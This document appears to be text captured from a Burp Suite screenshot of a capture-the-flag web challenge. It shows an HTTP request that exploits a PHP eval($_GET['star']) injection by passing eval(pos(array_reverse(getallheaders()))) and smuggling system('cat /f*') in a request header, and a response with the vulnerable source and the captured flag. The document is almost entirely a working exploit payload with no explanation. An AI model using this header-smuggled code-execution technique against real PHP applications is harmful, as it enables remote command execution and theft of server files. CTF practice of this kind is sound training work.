 Request
Pretty Raw Hex \n
1 GET /bo0g1pop.php?star=eval(pos(array_reverse(getallheaders())));
HTTP/1.1
2 Host: d2233de0-9159-4945-b37e-66ee7190d872.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.60
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 X-Forwarder-Proto: system('cat /f*');
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}
</span>
12 </span>
13 </code>
flag{4967ac08-8d00-41d2-a0d8-3ee96de6b606}
14